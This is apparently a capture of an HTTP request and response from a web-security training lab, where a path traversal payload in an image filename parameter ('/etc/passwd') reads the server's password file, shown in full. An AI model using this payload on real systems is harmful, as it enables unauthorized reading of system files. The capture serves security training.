 Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host: 0a8b009a047f3953c0ac14c5003700eb.web-security-academy.net
3 Cookie: session=V2s9HgAqBWvnS3UyeC0E0FlEL9klqF8I
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a8b009a047f3953c0ac14c5003700eb.web-security-academy.net/product?productId
=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32